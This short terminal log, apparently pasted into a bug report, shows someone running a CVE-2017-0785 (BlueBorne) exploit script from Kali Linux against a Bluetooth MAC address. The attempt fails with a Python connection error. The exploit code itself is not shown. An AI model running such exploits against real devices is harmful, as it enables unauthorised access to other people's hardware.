 root@kali:~/Рабочий стол/CVE-2017-0785-master# python 1.py TARGET=78:44:05:55:C8:27
[▘] Exploit: Connecting to target
[▘] Exploit: Connecting to target
Traceback (most recent call last):
  File "1.py", line 31, in <module>
    sock.connect((target, 1))
  File "<string>", line 5, in connect
bluetooth.btcommon.BluetoothError: (4, 'Interrupted system call')
root@kali:~/Рабочий стол/CVE-2017-0785-master#